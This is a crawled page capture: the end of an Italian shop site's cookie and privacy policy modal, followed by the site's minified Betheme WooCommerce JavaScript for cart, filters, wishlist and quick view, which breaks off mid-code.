<p>al trattamento di dati personali che lo riguardano a fini di invio di materiale pubblicitario o di vendita diretta o per il compimento di ricerche di mercato o di comunicazione commerciale.</p>
<p>&nbsp;</p>
<ol start="5">
<li><strong>Modifiche e aggiornamenti della Policy Privacy</strong></li>
</ol>
<p>T&amp;G potrà modificare e aggiornare, in qualunque momento, in tutto o in parte, la Policy Privacy del Sito, anche in considerazione della modifica delle norme di legge o di regolamento che disciplinano questa materia e proteggono i diritti degli utenti. Le modifiche e gli aggiornamenti della Policy Privacy saranno vincolanti non appena pubblicati sul sito web, preghiamo pertanto gli utenti di prendere visione con regolarità della Policy Privacy.</p>
<p>&nbsp;</p>
<ol start="6">
<li><strong>Contatti</strong></li>
</ol>
<p>L'utente può liberamente e in qualsiasi momento esercitare i suoi diritti, con richiesta scritta rivolta a T&amp;G all'indirizzo di posta elettronica <a href="mailto:info@fineaptitude.it">info@fineaptitude.it</a></p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie strettamente necessari</span>
    <div class="moove-gdpr-tab-main-content">
      <p><strong>Personalizzazione</strong><br />
La raccolta e il trattamento di informazioni sull’utilizzo da parte dell’utente di questo servizio per la successiva personalizzazione della pubblicità e/o dei contenuti per il medesimo utente in altri contesti, ad esempio in altri siti web o app, nel tempo. In genere, i contenuti del sito o dell’app sono utilizzati per dedurre gli interessi degli utenti, in base ai quali informare le selezioni future di pubblicità e/o contenuti.</p>
<p>Questo sito utilizza cookie di profilazione e cookie di terze parti legati alla presenza dei “social plugin” e cookie tecnici propri necessari al corretto funzionamento delle pagine.<br />
1. Cosa sono i cookie?<br />
I cookie sono piccoli file di testo che i siti visitati dagli utenti inviano ai loro terminali, ove vengono memorizzati per essere poi ritrasmessi agli stessi siti alla visita successiva. I cookie delle c.d. "terze parti" vengono, invece, impostati da un sito web diverso da quello che l'utente sta visitando. Questo perché su ogni sito possono essere presenti elementi (immagini, mappe, suoni, specifici link a pagine web di altri domini, ecc.) che risiedono su server diversi da quello del sito visitato.<br />
2. A cosa servono i cookie?<br />
I cookie sono usati per differenti finalità: esecuzione di autenticazioni informatiche, monitoraggio di sessioni, memorizzazione di informazioni su specifiche configurazioni riguardanti gli utenti che accedono al server, memorizzazione delle preferenze, ecc.<br />
3. Cosa sono i cookie "tecnici"?<br />
Sono i cookie che servono a effettuare la navigazione o a fornire un servizio richiesto dall'utente. Non vengono utilizzati per scopi ulteriori e sono normalmente installati direttamente dal titolare del sito web. Senza il ricorso a tali cookie, alcune operazioni non potrebbero essere compiute o sarebbero più complesse e/o meno sicure, come ad esempio le attività di home banking (visualizzazione dell'estratto conto, bonifici, pagamento di bollette, ecc.), per le quali i cookie, che consentono di effettuare e mantenere l'identificazione dell'utente nell'ambito della sessione, risultano indispensabili.<br />
Si informa pertanto che non viene fatto uso di cookie durante la navigazione del sito per la trasmissione di informazioni di carattere personale, né vengono utilizzati c.d. cookies persistenti di alcun tipo, ovvero sistemi per il tracciamento del comportamento degli utenti.<br />
Il sito utilizza cookie di terze parti per il monitoraggio degli accessi al portale e per la condivisione su alcuni social network ed in particolare: il servizio di Google analytics è utilizzato per il monitoraggio degli accessi al portale e per le relative modalità di utilizzo da parte dell’utente. Il sito utilizza cookie di terze parti per la condivisione su alcuni tra i principali social network (Facebook , Twitter, Google+,YouTube, Instagram).<br />
Tali dati sono trattati in piena autonomia dai gestori delle piattaforme di social network</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>        
              <input type="checkbox" aria-label="Cookie strettamente necessari"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Attivato" data-text-disabled="Disattivato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Attivato</span>
                  <span class="gdpr-sr-disable">Disattivato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie di terze parti</span>
    <div class="moove-gdpr-tab-main-content">
      <p><strong>Misurazione</strong><br />
La raccolta di informazioni sull’utilizzo dei contenuti da parte dell’utente e la loro combinazione con informazioni raccolte in precedenza, utilizzate per misurare, comprendere e stilare un report sull’utilizzo dei contenuti da parte di questi. Ciò non comprende la Personalizzazione, la raccolta di informazioni sull’utilizzo da parte dell’utente di questo servizio per la successiva personalizzazione dei contenuti e/o della pubblicità per il medesimo utente in altri contesti, ad esempio in altri siti web o app, nel tempo.</p>
<p><strong>Selezione dei contenuti, distribuzione, reporting</strong><br />
La raccolta di informazioni e la combinazione con informazioni precedentemente raccolte, per selezionare e distribuire contenuti per l’utente e per misurare la distribuzione e l’efficacia di tali contenuti. Ciò include l’utilizzo delle informazioni raccolte in precedenza sugli interessi degli utenti per selezionare i contenuti, il trattamento dei dati relativi ai contenuti che sono stati visualizzati, la frequenza con cui e per quanto tempo sono stati visualizzati, quando e dove sono stati visualizzati e se è stata intrapresa una qualsiasi azione correlata ai contenuti, incluso ad esempio facendo clic sui contenuti. Questo non comprende la Personalizzazione, che è la raccolta e il trattamento di informazioni sull’utilizzo da parte dell’utente di questo servizio per la successiva personalizzazione dei contenuti e/o della pubblicità per il medesimo utente in altri contesti, ad esempio in altri siti web o app, nel tempo.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>     
              <input type="checkbox" aria-label="Cookie di terze parti" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Attivato" data-text-disabled="Disattivato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Attivato</span>
                  <span class="gdpr-sr-disable">Disattivato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Cookie Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<p><strong>Cookie presenti sul sito</strong></p>
<p><strong>phpsessid</strong> - cookie nativo di PHP e consente ai siti web di memorizzare dati sullo stato della serializzazione. Nel sito web viene utilizzato per stabilire una sessione utente e per comunicare i dati sullo stato attraverso un cookie temporaneo, comunemente denominato cookie di sessione. Poiché il cookie <em>phpsessid</em> non ha una scadenza temporale, scompare quando si chiude il client;</p>
<ul>
<li><strong>moove_gdpr_popup</strong> – cookie per la gestione ed il salvataggio delle preferenze dell’Utente in merito al consenso per la privacy e per la cookie-policy. Tempo di scadenza predefinito: 1 anno;</li>
<li><strong>pll_language</strong> – cookie per ricordare la lingua selezionata dall'Utente quando torna a visitare nuovamente il sito. Questo cookie – in conformità al Parere WP29 n. 04/2012 sull'esenzione dal consenso sui cookie – fa parte della personalizzazione dell'interfaccia utente e può essere considerato come richiesto dall'utente. Tempo di scadenza predefinito: 1 anno. È possibile non utilizzare il cookie ma potrebbero riscontrarsi malfunzionamenti.</li>
<li><strong>wordpress</strong> - <strong>wordpress_logged_in</strong> - <strong>wordpress_sec</strong> – cookies utilizzati per individuare e mantenere connesso l’Utente. Tempo di scadenza predefinito: 14 giorni;</li>
<li><strong>wp-settings</strong> - cookie utilizzato per personalizzare la visualizzazione dell'interfaccia di amministrazione e possibilmente anche dell'interfaccia principale del sito per l’utente wp-admin. Tempo di scadenza predefinito: 14 giorni;</li>
<li><strong>wpsgcachebypass</strong> - cookie di performance, associato alla piattaforma Wordpress, utilizzato per migliorare i tempi di caricamento delle pagine (caching delle sessioni).</li>
</ul>
<p><strong>Istruzioni per disabilitare i cookies</strong></p>
<p><strong><u>Chrome</u></strong></p>
<p>Eseguire il browser Chrome e fare click sul menù impostazioni presente nella barra degli strumenti del browser a fianco della finestra di inserimento url per la navigazione.</p>
<p>Selezionare Impostazioni e fare clic su Mostra Impostazioni Avanzate.</p>
<p>Nella sezione "Privacy" fare clic su bottone "Impostazioni contenuti".</p>
<p>Nella sezione "Cookie" è possibile modificare le seguenti impostazioni relative ai cookie:</p>
<ul>
<li>consentire il salvataggio dei dati in locale</li>
<li>modificare i dati locali solo fino alla chiusura del browser</li>
<li>impedire ai siti di impostare i cookie</li>
<li>bloccare i cookie di terze parti e i dati dei siti</li>
<li>gestire le eccezioni per alcuni siti internet</li>
<li>eliminazione di uno o tutti i cookie</li>
</ul>
<p>Per maggiori informazioni visita la pagina dedicata <a href="https://support.google.com/accounts/answer/61416?hl=it">Chrome</a></p>
<p><strong><u>Mozilla Firefox</u></strong></p>
<p>Eseguire il Browser Mozilla Firefox.</p>
<p>Fare click sul menù impostazioni presente nella barra degli strumenti del browser a fianco della finestra di inserimento url per la navigazione.</p>
<p>Selezionare Opzioni.</p>
<p>Seleziona il pannello Privacy.</p>
<p>Fare clic su Mostra Impostazioni Avanzate.</p>
<p>Nella sezione "Privacy" fare clic su bottone "Impostazioni contenuti".</p>
<p>Nella sezione "Tracciamento" è possibile modificare le seguenti impostazioni relative ai cookie:</p>
<ul>
<li>richiedi ai siti di non effettuare alcun tracciamento</li>
<li>comunica ai siti la disponibilità ad essere tracciato</li>
<li>non comunicare alcuna preferenza relativa al tracciamento dei dati personali</li>
</ul>
<p>Dalla sezione "Cronologia" è possibile:</p>
<ul>
<li>abilitando "Utilizza impostazioni personalizzate" selezionare di accettare i cookie di terze parti (sempre, dai siti più visitato o mai) e di conservarli per un periodo determinato (fino alla loro scadenza, alla chiusura di Firefox o di chiedere ogni volta)</li>
<li>rimuovere i singoli cookie immagazzinati</li>
</ul>
<p>Per maggiori informazioni visita la pagina dedicata <a href="https://support.mozilla.org/it/kb/protezione-antitracciamento-avanzata-firefox-desktop?redirectslug=enable-and-disable-cookies-website-preferences&amp;redirectlocale=en-US">Firefox</a></p>
<p><strong><u>Internet Explorer</u></strong></p>
<p>Eseguire il Browser Internet Explorer.</p>
<p>Fare click sul pulsante Strumenti e scegliere Opzioni Internet.</p>
<p>Fare click sulla scheda Privacy e nella sezione Impostazioni modificare il dispositivo di scorrimento in funzione dell'azione desiderata per i cookie:</p>
<ul>
<li>bloccare tutti i cookie</li>
<li>consentire tutti i cookie</li>
<li>selezione dei siti da cui ottenere cookie: spostare il cursore in una posizione intermedia in modo da non bloccare o consentire tutti i cookie, premere quindi su Siti, nella casella Indirizzo Sito Web inserire un sito internet e quindi premere su Blocca o Consenti</li>
</ul>
<p>Per maggiori informazioni visita la pagina dedicata <a href="https://support.microsoft.com/it-it/help/17442/windows-internet-explorer-delete-manage-cookies">IExplorer</a></p>
<p><strong><u>Safari 6</u></strong></p>
<p>Eseguire il Browser Safari.</p>
<p>Fare click su Safari, selezionare Preferenze e premere su Privacy.</p>
<p>Nella sezione Blocca Cookie specificare come Safari deve accettare i cookie dai siti internet.</p>
<p>Per visionare quali siti hanno immagazzinato i cookie cliccare su Dettagli.</p>
<p>Per maggiori informazioni visita la pagina dedicata <a href="https://support.apple.com/it-it/guide/safari/sfri11471/mac">Safari</a></p>
<p><strong><u>Safari iOS (dispositivi mobile)</u></strong></p>
<p>Eseguire il Browser Safari iOS.</p>
<p>Tocca su Impostazioni e poi Safari.</p>
<p>Tocca su Blocca Cookie e scegli tra le varie opzioni: "Mai", "Di terze parti e inserzionisti" o "Sempre"</p>
<p>Per cancellare tutti i cookie immagazzinati da Safari, tocca su Impostazioni, poi su Safari e infine su Cancella Cookie e dati.</p>
<p>Per maggiori informazioni visita la <a href="https://support.apple.com/it-it/HT201265">SafariIOS</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Attiva tutti">Attiva tutti</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salva impostazioni">Salva impostazioni</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.fineaptitude.it/wp-content/themes/betheme/js/woocommerce.min.js?ver=27.0.9
body_size: 23411
content:
!function(t){t(document).ready((function(){function r(){t(".woocommerce .column_shop_products ul.products.list li.product").each((function(){t(this).css({"min-height":"1px"});var e=t(this).outerHeight(),o=t(this).find(".product-loop-thumb").outerHeight();o>e&&t(this).css({"min-height":o})}))}function i(){let e=[];var o=function(){var e=window.location.pathname,o="";o=e.includes("/page/")?e.split("/page/")[0]:e;t("body").hasClass("archive")||(o=t("form.mfn_attr_filters").attr("action"));return o}();t("form.mfn_attr_filters").each((function(){e.push(t(this).serialize())})),formUnique=e.filter((function(t){if(!this[t])return this[t]=1,t}),{}),function(e){t(".entry-content .mfn-woo-products");t(".mfn_attr_filters button").addClass("loading disabled"),t("body").hasClass("archive")?t.get(e,(function(o){if(t(".pager_wrapper").remove(),t(".woocommerce-info").remove(),t(".default-woo-list").length?t(".default-woo-list").replaceWith(t(t.parseHTML(o)).find(".default-woo-list").clone()):t(".column_shop_products").length&&t(".column_shop_products").replaceWith(t(t.parseHTML(o)).find(".column_shop_products").clone()),t(".woocommerce-ordering select").on("change",(function(){t(this).closest("form").submit()})),history.replaceState(null,"",e),t(".mcb-sidebar").length){var a=t("#Content .sections_group").outerHeight();t(".mcb-sidebar").each((function(){t(this).css("min-height",0),t(this).height()>a&&(a=t(this).height())})),t(".mcb-sidebar").css("min-height",a+"px")}t(".woocommerce .column_shop_products ul.products.list").length&&(r(),t(window).on("debouncedresize",r)),t(".products li img").length&&t(".products li img").each((function(){void 0!==t(this).attr("data-src")&&t(this).attr("src",t(this).attr("data-src"))})),t(".mfn_attr_filters ul li").removeClass("loading"),t(".mfn_attr_filters button").removeClass("loading disabled")})):window.location.href=e}(o+"?"+formUnique.join("&"))}!t("body").hasClass("mfn-ui")&&t(".mfn-product-gallery-grid").length&&(t("body").hasClass("product-zoom-disabled")||t(" .mfn-product-gg-img a").zoom(),n(".mfn-product-gallery-grid")),t(document).on("click",".mfn-quick-view",(function(e){e.preventDefault();var o=t(this).attr("data-id");t(this).addClass("loading"),quickview.display(o)})),t("body").hasClass("mfn-ajax-add-to-cart")&&t(document).on("click",".single_add_to_cart_button:not(.disabled)",(function(e){e.preventDefault();var o=t("#header_cart .header-cart-count").length?t("#header_cart .header-cart-count").first().text():0,a=t(this),n=a.closest("form.cart"),r=a.closest("form.cart").get(0),i=n.find("input.qty"),s=i.attr("max");if(void 0!==s&&""!=s&&parseInt(i.val())>parseInt(s))return i.css({"background-color":"#77a464",transition:"0.8s"}),i.val(s),void setTimeout((function(){i.removeAttr("style")}),1e3);var c={url:wc_add_to_cart_params.ajax_url,type:"POST",beforeSend:function(e){t(document.body).trigger("adding_to_cart"),a.removeClass("added").addClass("loading")},success:function(e){"error"!=e&&(a.addClass("added").removeClass("loading"),t(document.body).trigger("added_to_cart"),t(document.body).trigger("wc_fragment_refresh"),t(".mfn-cart-holder").attr("aria-expanded","true"))}};if(n.hasClass("grouped_form")){var l=t("input.qty",n),m=!1;if(l.each((function(){parseInt(t(this).val())>0&&(m=!0)})),!m)return alert(mfnwoovars.groupedQuantityErrori18n),!1}var d=new FormData(r);return d.append("action","woocommerce_add_to_cart"),d.append("current_cart",o),t(".mnm_cart.mnm_data .mnm_add_to_cart_button").length&&d.delete("add-to-cart"),"undefined"!==a.val()&&d.append("product_id",parseInt(a.val())),c.data=d,c.contentType=!1,c.processData=!1,t(document.body).trigger("adding_to_cart",[a,d]),t.ajax(c),!1})),t(".wc-block-product-categories-list")&&(t(".wc-block-product-categories-list li.wc-block-product-categories-list-item").each((function(){t(this).children("ul").length&&t(this).append('<span class="cat-expander"></span>')})),t(".wc-block-product-categories-list li > span.cat-expander").on("click",(function(e){t(this).siblings("ul").is(":visible")?(t(this).siblings("ul").slideUp(300),t(this).parent("li").removeClass("li-expanded")):(t(this).siblings("ul").slideDown(300),t(this).parent("li").addClass("li-expanded"))}))),t(".woocommerce-product-attributes").length&&t(".woocommerce-product-attributes td, .woocommerce-product-attributes th").each((function(){t(this).html("<span>"+t(this).html()+"</span>")})),t(".mfn-variations-wrapper").length&&t("body").hasClass("mfn-variable-swatches")&&e.run(),t(".toggle-mfn-cart").on("click",(function(e){if(t("body").hasClass("shop-sidecart-active")&&t(".mfn-cart-holder").length){if(e.preventDefault(),t("body").hasClass("mfn-bebuilder-header"))return;t("html").hasClass("mfn-cart-opened")?t(".mfn-cart-holder").attr("aria-expanded","false"):t(".mfn-cart-holder").attr("aria-expanded","true"),woocart.click()}})),t(".toggle-mfn-cart").on("keypress",(function(e){if(e.preventDefault(),"Enter"===e.originalEvent.key){if(t("html").hasClass("mfn-cart-opened")){t(".mfn-cart-holder").attr("aria-expanded","false");const e=t("body").hasClass("side-slide-is-open")?".extras-wrapper ":".top_bar_right ";t(`${e} #header_cart`).trigger("focus")}else t(".mfn-cart-holder").find("a").first().trigger("focus"),t(".mfn-cart-holder").attr("aria-expanded","true");woocart.click()}})),t(".mfn-cart-overlay").on("click",(function(){woocart.click()})),t("body").hasClass("shop-sidecart-active")&&woocart.start(),t(".toggle-login-modal").on("click",(function(e){e.preventDefault(),modallogin.click(t(this))})),t(document).on("mouseup",(function(e){t("body").hasClass("mfn-show-login-modal")&&(t(".mfn-header-login").is(e.target)||0!==t(".mfn-header-login").has(e.target).length||t(".toggle-login-modal").is(e.target)||0!==t(".toggle-login-modal").has(e.target).length||modallogin.click())})),t(".woocommerce .column_shop_products ul.products.list").length&&(r(),t(window).on("debouncedresize",r)),t(".mfn-header-modal-login .woocommerce-form-login .form-row").on("click",(function(){t(this).hasClass("active")||t(this).addClass("active")})),t(".mfn-header-modal-login .woocommerce-form-login .form-row input").on("blur change",(function(){modallogin.check()})),modallogin.check(),t(".mfn-cart-holder .mfn-ch-content").on("click",".mfn-chp-remove",(function(e){if(e.preventDefault(),!t(".mfn-cart-holder").hasClass("loading")){t(".mfn-cart-holder").addClass("loading");var o=t(this).closest(".mfn-ch-product").attr("data-row-key");woocart.delete(o)}})),t(".mfn-woo-products").on("change",".mfn-variations-wrapper-loop .mfn-vr-select",(function(){var e=t(this).find(":selected").attr("data-link");""!=e&&(window.location.href=e)})),t(".mfn-cart-holder .mfn-ch-content").on("change",".qty",(function(){var e=t(this);if(!t(".mfn-cart-holder").hasClass("loading")){t(".mfn-cart-holder").addClass("loading");var o=e.closest(".mfn-ch-product").attr("data-row-key"),a=e.val();woocart.updatequantity(o,a)}})),t("body").hasClass("woocommerce-checkout")&&(t(".woocommerce-form-login").length&&t(".woocommerce-form-login").addClass("checkout-form-toggle"),t(".woocommerce-form-coupon").length&&t(".woocommerce-form-coupon").addClass("checkout-form-toggle"),t(document).ajaxComplete((function(){checkoutpayment.start()})),setTimeout((function(){checkoutpayment.start()}),1500)),t(document.body).on("adding_to_cart",(function(e){t(".header-cart-count").length&&t(".header-cart-total").length||(t(".header-cart").append('<span class="header-cart-count"></span>'),t("#header_cart").append('<p class="header-cart-total"></p>'))})),t(document.body).on("added_to_cart",(function(e){t("body").hasClass("shop-sidecart-active")&&(woocart.refresh(),t("html").hasClass("mfn-cart-opened")||woocart.click())})),t(document.body).on("updated_cart_totals removed_from_cart",(function(){t("body").hasClass("shop-sidecart-active")&&woocart.refresh()})),o.set(),t(document).on("click",".mfn-wish-button",(function(e){e.preventDefault();var a=t(this).attr("data-id");o.click(a)})),t("form.mfn_attr_filters").length&&(t(document).on("click",".mfn-woo-list-active-filters li span",(function(){var e=t(this).attr("data-id");t(this).closest("li").addClass("laoding"),t(".widget.mfn_woo_attributes .mfn_attr_filters input."+e).length&&(t(".mfn_woo_attributes .mfn_attr_filters input."+e).is(":checked")&&(t(".mfn_woo_attributes .mfn_attr_filters input."+e).prop("checked",!1),t(".mfn_woo_attributes .mfn_attr_filters input."+e).closest("li").hasClass("active")&&t(".mfn_woo_attributes .mfn_attr_filters input."+e).closest("li").removeClass("active")),i())})),t(document).on("click","form.mfn_attr_filters ul li",(function(){var e=t(this),o=(t(this).closest("ul"),t(this).closest("form")),a=e.find("input").attr("class");o.hasClass("mfn-before-products-list-form")?(e.find("input").is(":checked")?e.find("input").prop("checked",!1):e.find("input").prop("checked",!0),e.toggleClass("active")):o.hasClass("mfn_attr_filters")&&(e.find("input").is(":checked")?t("form.mfn_attr_filters ul li input."+a).prop("checked",!1):t("form.mfn_attr_filters ul li input."+a).prop("checked",!0),t("form.mfn_attr_filters ul li input."+a).closest("li").toggleClass("active")),e.closest("form").hasClass("button-enabled")||(e.addClass("loading"),i())}))),t("form.mfn_attr_filters.button-enabled").length&&t("form.mfn_attr_filters.button-enabled").submit((function(t){t.preventDefault(),i()})),setTimeout((function(){a.start()}),300)}));var e={run:function(){if(t(".mfn-variations-wrapper .mfn-vr-options li a").on("click",(function(o){o.preventDefault(),t(this).parent().siblings().removeClass("active"),t(this).parent().addClass("active");var a=t(this).attr("data-id"),n=t(this).parent().parent().attr("data-atr");t(".variations select#"+n).val(a),t(".variations select#"+n).trigger("change"),"false"!=t("form.variations_form").attr("data-product_variations")&&setTimeout((function(){e.triggerChange(n,a)}),100)})),t(".mfn-variations-wrapper .mfn-vr-select").on("change",(function(){var o=t(this).val(),a=t(this).attr("data-atr");t(".variations select#"+a).val(o),t(".variations select#"+a).trigger("change"),"false"!=t("form.variations_form").attr("data-product_variations")&&setTimeout((function(){e.triggerChange(a,o)}),100)})),t(".woocommerce div.product form.cart .variations select").each((function(){var e=t(this).val(),o=t(this).attr("id");e.length&&(t('.mfn-variations-wrapper .mfn-vr-options[data-atr="'+o+'"] li a[data-id="'+e+'"]').length?t('.mfn-variations-wrapper .mfn-vr-options[data-atr="'+o+'"] li a[data-id="'+e+'"]').trigger("click"):t('.mfn-variations-wrapper .mfn-vr-select[data-atr="'+o+'"]').length&&t('.mfn-variations-wrapper .mfn-vr-select[data-atr="'+o+'"]').val(e))})),window.location.search&&t(".mfn-variations-wrapper ul.mfn-vr-options").length){const e=new URLSearchParams(window.location.search);t(".mfn-variations-wrapper ul.mfn-vr-options").each((function(){let o=t(this).attr("data-atr");e.get(o)&&void 0!==o&&t(this).find('li a[data-id="'+e.get(o)+'"]').length&&t(this).find('li a[data-id="'+e.get(o)+'"]').trigger("click")}))}},triggerChange:function(e,o){t(".mfn-vr-options li").length&&t(".mfn-vr-options li a").css("opacity","0.3"),t(".mfn-vr-select option").length&&t(".mfn-vr-select option").attr("disabled","true"),t(".woocommerce form.variations_form.cart table.variations select option").each((function(){var e=t(this).attr("value"),o=t(this).closest("select").attr("name");t(".woocommerce .mfn-variations-wrapper .mfn-vr ul."+o).length&&t(".woocommerce .mfn-variations-wrapper .mfn-vr ul."+o+' a[data-id="'+e+'"]').css("opacity","1"),t(".woocommerce .mfn-variations-wrapper .mfn-vr select."+o).length&&t(".woocommerce .mfn-variations-wrapper .mfn-vr select."+o+' option[value="'+e+'"]').removeAttr("disabled")}))}},o={cookiename:"mfn_wishlist",click:function(e){o.readcookie()?arr=o.readcookie().split(","):arr=[],arr.includes(e)?(arr=arr.filter((t=>t!=e)),t('.mfn-wish-button[data-id="'+e+'"]').removeClass("loved"),t('.mfn-wish-button[data-id="'+e+'"]').closest(".wishlist-row").slideUp(300),setTimeout((function(){t('.mfn-wish-button[data-id="'+e+'"]').closest(".wishlist-row").remove()}),400),1==t(".wishlist .wishlist-row").length&&t(".wishlist .wishlist-info").show()):(arr.push(e),t('.mfn-wish-button[data-id="'+e+'"]').addClass("loved")),o.createcookie(arr),o.updatecounter(arr.length)},set:function(){o.readcookie()?arr=o.readcookie().split(","):arr=[],arr.length&&t.each(arr,(function(e,o){t('.mfn-wish-button[data-id="'+o+'"]').addClass("loved")})),o.updatecounter(arr.length)},readcookie:function(){for(var t=o.cookiename+"=",e=document.cookie.split(";"),a=0;a<e.length;a++){for(var n=e[a];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return null},createcookie:function(t){var e=new Date;e.setTime(e.getTime()+31536e6);var a="; expires="+e.toGMTString();document.cookie=o.cookiename+"="+t+a+"; path="+mfnwoovars.rooturl+"/"},updatecounter:function(e){t("body").hasClass("mfn-hidden-icon-count")&&0==e?t(".header-wishlist-count").hide():t(".header-wishlist-count").show().text(e)}};modallogin={check:function(){t(".mfn-header-modal-login form.woocommerce-form-login").attr("action",mfnwoovars.myaccountpage),t(".mfn-header-modal-login .woocommerce-form-login .form-row input").each((function(){t(this).val()?t(this).closest(".form-row").addClass("active"):t(this).closest(".form-row").removeClass("active")}))},click:function(e){var o=t("body").hasClass("rtl");if(t(".mfn-header-login").hasClass("disabled"))return!0;if(t("body").hasClass("mfn-show-login-modal"))t(".mfn-header-login").removeAttr("style").addClass("disabled"),setTimeout((function(){t(".mfn-header-login").addClass("is-side").removeClass("disabled")}),300),t("body").removeClass("mfn-show-login-modal no-overlay");else{if(e.hasClass("is-boxed")){var a=t("body").offset().top||0,n=e.offset().top||0,r=e.offset().left||0,i=window.innerWidth;modalW=340,n-=a,t(".mfn-header-login").removeClass("is-side"),t(".mfn-header-login").css("top",n+"px"),o?r-modalW<0?t(".mfn-header-login").css("left",r+"px"):t(".mfn-header-login").css("left",r-modalW+37+"px"):r+modalW>i?t(".mfn-header-login").css("left",r-modalW+37+"px"):t(".mfn-header-login").css("left",r+"px"),t("body").addClass("no-overlay")}t("body").addClass("mfn-show-login-modal")}}},checkoutpayment={start:function(){t(".wc_payment_methods .wc_payment_method").each((function(){t(this).find(".mfn-payment-check").length||t(this).append('<span class="mfn-payment-check"><i class="icon-check" aria-label="payment check icon"></i></span>'),t(this).find(".input-radio").is(":checked")&&checkoutpayment.set(t(this))})),checkoutpayment.watch()},watch:function(){t(document).on("click",".wc_payment_methods .wc_payment_method",(function(){checkoutpayment.set(t(this))}))},set:function(e){$input=e.find(".input-radio"),$input.is(":checked")?e.addClass("active-payment"):(t(".wc_payment_methods .wc_payment_method .payment_box").slideUp(300),t(".wc_payment_methods .wc_payment_method").removeClass("active-payment"),$input.trigger("click"),e.addClass("active-payment"),e.find(".payment_box").slideDown(300)),setTimeout((function(){checkoutpayment.start()}),1500)}},quickview={headerOffset:!1,display:function(a){t.ajax({url:mfnwoovars.ajaxurl,data:{"mfn-woo-nonce":mfnwoovars.wpnonce,action:"mfnproductquickview",id:a},type:"POST",success:function(a){t("body").append(a),t(".mfn-quick-view").removeClass("loading"),quickview.close(),t(".mfn-variations-wrapper").length&&t("body").hasClass("mfn-variable-swatches")&&e.run(),t("html").addClass("mfn-quick-view-opened"),t(".mfn-popup-quickview .mfn-quickview-slider").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,dots:!1,arrows:!0,prevArrow:'<a class="slick-prev mfn-popup-arrow slick-arrow" href="#"><i class="icon-left-open-big" aria-label="previous slide"></i></a>',nextArrow:'<a class="slick-next mfn-popup-arrow slick-arrow" href="#"><i class="icon-right-open-big" aria-label="next slide"></i></a>',focusOnChange:!0}),t(".mfn-popup-quickview form.cart.variations_form").length&&t(".mfn-popup-quickview .variations_form").wc_variation_form(),t(".mfn-popup-quickview .mfn-quickview-slider").imagesLoaded((function(){quickview.setHeight()})),o.set(),t(window).on("debouncedresize",quickview.setHeight)}})},setHeight:function(){var e=t(".mfn-popup-quickview .mfn-popup-content").outerHeight(),o=t(".mfn-popup-quickview .mfn-popup-content-photos .mfn-qs-one-first img").height();o>e?t(".mfn-popup-quickview .mfn-popup-content-text").css({height:e}):t(".mfn-popup-quickview .mfn-popup-content-text").css({height:o}),t("body").hasClass("mfn-header-scrolled")&&t(".mfn-header-tmpl.mfn-hasSticky").length&&(t("html").addClass("mfn-disable-css-animations"),t("body").removeClass("mfn-header-scrolled"),quickview.headerOffset=t(".mfn-header-tmpl.mfn-hasSticky").outerHeight(),t("body").addClass("mfn-header-scrolled"),t("#Wrapper").css({"padding-top":quickview.headerOffset+"px"}))},close:function(){t(".mfn-close-popup").on("click",(function(){t(".mfn-popup").remove(),t("html").removeClass("mfn-quick-view-opened"),t("html").removeClass("mfn-disable-css-animations")})),t(".mfn-popup").on("click",(function(e){t(".mfn-popup-content").is(e.target)||0!==t(".mfn-popup-content").has(e.target).length||(t(".mfn-popup").remove(),t("html").removeClass("mfn-quick-view-opened"),t("html").removeClass("mfn-disable-css-animations"))}))}},woocart={start:function(){t("a#header_cart .header-cart-count").length&&"0"==t("#Top_bar a#header_cart 